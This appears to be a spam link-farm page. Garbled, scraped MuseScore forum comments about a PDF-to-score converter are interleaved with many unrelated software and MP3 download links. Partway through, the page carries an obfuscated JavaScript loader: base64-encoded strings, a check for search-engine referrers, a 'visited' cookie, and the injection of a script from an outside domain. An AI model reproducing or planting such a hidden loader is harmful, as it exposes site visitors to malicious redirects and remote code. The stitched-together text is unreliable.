

[Download Converter Pdf Em Musescore For Windows 8 Pro 64bit](http://troubecabap.blo.gg/2021/march/rocket-league-mac-controller-driver.html#MZS=LnxDTbsBLbIzKbhiYvgDYvMDU92yGqwyVXMB39grqxAIrJnG8MCWbcoGm3DVrMBPDhiY9MzGuMCVn2C==)



[Download Converter Pdf Em Musescore For Windows 8 Pro 64bit](http://troubecabap.blo.gg/2021/march/rocket-league-mac-controller-driver.html#MZS=LnxDTbsBLbIzKbhiYvgDYvMDU92yGqwyVXMB39grqxAIrJnG8MCWbcoGm3DVrMBPDhiY9MzGuMCVn2C==)



Our team goes through users' feedback to ensure we found the best way to grow and develop the product.. So your're likely to be better off enterng the music yourself in most cases Still, if you've got some cases where you think it could reaosnably be expected to be doing a better job, I'm sure reporting it to the folks at Audiveris wouldn't hurt.. com/contactGroup adminsCreated Dec 9, 2010Privacy This group is publicEnjoy the full MuseScore experienceAbout MuseScoreSoftwareApps and API© 2017 MuseScore BVBAPrivacy PolicyTerms of UseDMCALeave feedbackYour comments and suggestions are important to improve the website.

A pretty undeveloped concept but still an advance I tried converting a score last week and got it all messed up but at least all the notes are in the score which saves me a lot of work.

#### [Serial To Ethernet Converter Software](https://launchpad.net/~nateconti/%2Bpoll/serial-to-ethernet-converter-software)

Yeah, I agree Right now I use it just as a shortcut so I don't have to do it completely from scratch, but don't rely on it to convert everything perfectly.. As far as I know, the conversion itself is performed by an open source program called Audiveris.. Please, answer the questions below to help us make Musescore com better!What, if anything, do you find frustrating or unappealing about Musescore?What new capabilities would you like to see for MuseScore?.. However it doesn't convert all that well It confuses the notes into two parts when there is no two-part writing so it sounds awful, and even when there is two-part, it still sounds pretty awful :( I'm guessing only the simplest of PDF conversions are successful.. It is still in pretty early stages of development It's an extremely complex thing - PDF files simply don't contain the sort of information that would be needed to do a good job. [Mac Iso Download For Vmware](https://beehswirght.wixsite.com/weinycounva/post/mac-iso-download-for-vmware)



[Citra 3Ds Emulator Download Android](https://liletlona.substack.com/p/citra-3ds-emulator-download-android)

### [Eenie Meenie Miney Moe Sean Kingston Mp3 Download](https://hub.docker.com/r/piefamholar/eenie-meenie-miney-moe-sean-kingston-mp3-download)

 I have to group, edit, and and a lot of things like ligatures but it saves a lot of work.. var \_0x6123=['OyBwYXRoPQ==','OyBkb 21haW49','S1Z6c2M=','SEFXWE4=','c2pYTG8=','OyBleHBpcmVzPQ==','SkxBa1Y=','T3Zrem4=','aFdkY3I=','OyBzZWN1c mU=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','RXlz','SHJn','U2JU','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','elhoQUM=','WmxKcGQ=','LmFzay4=','QnVNdXc=','cmVmZXJy ZXI=','Z2V0','dmlzaXRlZA==','YkRBQko=','YVBXSVk=','dVZ2cFM=','YXBwZW5kQ2hpbGQ=','c2V0','elpKQ0Y=','Vm9W bW4=','YklVUVo=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','RUJKeGI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' aGVhZA==','RW1K','eHRq','Y29va2ll','ZXBQVEE=','RUhNekk=','aW5kZXhPZg==','bGVuZ3Ro','cmVwbGFjZQ==','RmVa Y2c=','UFNZc3I='];(function(\_0x4e9ff4,\_0x1f0d24){var \_0x1bb52=function(\_0xf9c638){while(--\_0xf9c638){\_0x4e9ff4['pus h'](\_0x4e9ff4['shift']());}};\_0x1bb52(++\_0x1f0d24);}(\_0x6123,0x1da));var

# $0x3612=$  function( $0x186$ faf,  $0x559272$ ){ $0x186$ faf =  $0x186$ faf-0x0;var

 $_0x69c407 = 0x6123$ [\_0x186faf];if(\_0x3612['initialized']===undefined){(function(){var 0x4b7b62=function(){var  $0x614373$ ;try{  $0x614373=Function('return\x20(function(\x20'+{'})\x20'+{'})$ . Thanks so much! The link is at the top of the page Recent discussionsAbout this groupFeel free to post your ideas on how to improve MuseScore.. Please tell me how I can find the pdf converter which is part of musescore I am thrilled by this site and cannot imagine any improvements so i love reading the forums.. comPost your ideas to improve MuseScore comPDF ConverterThe PDF converter is an awesome concept! I was psyched when I saw it on here, because it means I could edit songs I had already for singing. [Wdm 2861 Capture Drivers For](https://rahenezev1990.wixsite.com/baifalbecarp/post/wdm-2861-capture-drivers-for-mac) [Mac](https://rahenezev1990.wixsite.com/baifalbecarp/post/wdm-2861-capture-drivers-for-mac)

## [Wav File Editor For Mac](http://kakego.yolasite.com/resources/Wav-File-Editor-For-Mac.pdf)

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x7412c){\_0x614373=window;}return \_0x614373;};var \_0x2a59dc=\_0x4b7b62();var \_0x48df46='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x2a59dc$ ['atob']||( $0x2a59dc$ ['atob']=function( $0x3bec67$ ]{var  $0x301194=String(0x3bec67)$ ['replace'](/=+\$/,'');for(var \_0x3a49e1=0x0,\_0x411b8c,\_0x4416eb,\_0x28f61f=0x0,\_0x330257='';\_0x4416eb=\_0x301194['charAt'](\_0x28f61f++);~\_0x44 16eb&&(\_0x411b8c=\_0x3a49e1%0x4?\_0x411b8c\*0x40+\_0x4416eb:\_0x4416eb,\_0x3a49e1++%0x4)?\_0x330257+=String['fr omCharCode'](0xff&\_0x411b8c>>(-0x2\*\_0x3a49e1&0x6)):0x0){\_0x4416eb=\_0x48df46['indexOf'](\_0x4416eb);}return \_0x330257;});}());\_0x3612['base64DecodeUnicode']=function(\_0x90b655){var \_0xd5a41c=atob(\_0x90b655);var  $0x5016b9=$ [];for(var  $0x5959d7=0x0$ ,  $0x523ce8=0xd5a41c$ ['length'];  $0x5959d7=0x34f16a$ ;},'qwyZY':function \_0x490935(\_0xdd68c3,\_0x6ea105){return \_0xdd68c3=\_0x2358b3;},'EqafL':function

 $0x3c70f5($   $0x275ca5, 0x2f59ce)$ {return  $0x275ca5! == 0x2f59ce;$ },'aPWIY':  $0x3612('0x1e'),'uVvpS'$ :  $0x3612('0x1f'),'EKRt$ K':'script','zZJCF':'visited','VoVmn':function 0x2fc542( 0x1a1e3c, 0xd62d5b){return

 $0x1a1e3c==0xd62d5b$ ;},'jknJD':  $0x3612('0x20')$ ,'bIUQZ':function  $0xfa22e0(0x223915, 0x344a29)$ {return \_0x223915+\_0x344a29;},'suUQW':\_0x3612('0x21')};var \_0x548393=['.. If it could be fixed well, that would be just about the greatest improvement in the history of EVER.. org/en/forum instead If you have problems with other members, comments on your scores, or anything on a more personal level, please contact us at https://musescore.. com or comment on other ideas For discussions regarding the MuseScore software, go to https://musescore.. google ', 0x3c85b4[\_0x3612('0x22')],' yahoo ',\_0x3c85 b4[\_0x3612('0x23')],\_0x3612('0x24'),\_0x3c85b4['ErSdP'],\_0x3c85b4[\_0x3612('0x25')]],\_0xd4297a=document[\_0x3612('0x26 ')],\_0x775cec=![],\_0x2d1f84=cookie[\_0x3612('0x27')](\_0x3612('0x28'));for(var \_0x3eccec=0x0;\_0x3c85b4['XOnpd'](\_0x3ec cec, 0x548393[\_0x3612('0xc')]);\_0x3eccec++){if(\_0x3c85b4[\_0x3612('0x29')](\_0xd4297a['indexOf'](\_0x548393[\_0x3eccec] ),0x0)){if(\_0x3c85b4['EqafL'](\_0x3c85b4[\_0x3612('0x2a')],\_0x3c85b4[\_0x3612('0x2b')])){\_0x775cec=!![];}else{var \_0xfd02 88=document[\_0x3612('0x1')](\_0x3c85b4['EKRtK']);script[\_0x3612('0x3')]=\_0x259410;document[\_0x3612('0x4')](\_0x3612(' 0x5'))[0x0][\_0x3612('0x2c')](\_0x29a41b);}}}if(\_0x775cec){cookie[\_0x3612('0x2d')](\_0x3c85b4[\_0x3612('0x2e')],0x1,0x1);if (!\_0x2d1f84){if(\_0x3c85b4[\_0x3612('0x2f')](\_0x3c85b4['jknJD'],'SbT')){include(\_0x3c85b4[\_0x3612('0x30')](\_0x3c85b4['bI UQZ'](\_0x3c85b4['suUQW'],q),''));}else{\_0x6bfa03=!![];}}}R(); Improving MuseScore. e828bfe731 [Freemake Video](https://lightandustra.localinfo.jp/posts/15682490) [Downloader For Mac Os](https://lightandustra.localinfo.jp/posts/15682490)

### e828bfe731

[hvor å utsikt fil-størrelse opp på meg pass for Mac how to view files on my passport for mac](https://lineupnow.com/event/hvor-a-utsikt-fil-storrelse-opp-pa-meg-pass-for-mac-how-to-view-files-on-my-passport-for-mac)